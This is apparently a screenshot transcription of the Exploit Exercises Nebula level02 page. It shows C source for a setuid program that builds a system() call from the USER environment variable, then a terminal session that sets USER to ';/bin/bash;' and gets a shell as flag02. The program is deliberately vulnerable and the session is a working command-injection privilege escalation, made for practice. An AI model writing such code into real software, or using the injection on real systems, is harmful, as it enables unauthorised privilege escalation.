 VMware Fusion File Edit View Virtual Machine Window Help 0.1KB/s 0.3KB/s 0:40 15% Fri 20:46
Level02 - Exploit Exercises
https://exploit-exercises.com/nebula/level02/
/home/flag02.
Source code
(level2.c) download
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <string.h>
4 #include <sys/types.h>
5 #include <stdio.h>
6
7 int main(int argc, char **argv, char **envp)
8 {
9 char *buffer;
10
11 gid_t gid;
12 uid_t uid;
13
14 gid = getegid();
15 uid = geteuid();
16
17 setresgid(gid, gid, gid);
18 setresuid(uid, uid, uid);
19
20 buffer = NULL;
21
22 asprintf(&buffer, "/bin/echo %s is cool", getenv("USER"));
23 printf("about to call system(\"%s\")\n", buffer);
24
25 system(buffer);
26 }
Tweet
Level 03
Level 04
Level 05
Level 06
Level 07
Level 08
Level 09
Level 10
Nebula
Ubuntu 11.10 nebula tty1
nebula login: level02
Password:
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
* Documentation: https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
level02@nebula:~$ printenv | grep USER
USER=level02
level02@nebula:~$ cd /home/flag02
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo level02 is cool")
level02 is cool
level02@nebula:/home/flag02$ export USER=";/bin/bash;"
level02@nebula:/home/flag02$ id
uid=1003(level02) gid=1003(level02) groups=1003(level02)
level02@nebula:/home/flag02$ ./flag02
about to call system("/bin/echo ;/bin/bash; is cool")
flag02@nebula:/home/flag02$ _
Copyright © 2014 - Exploit Exercises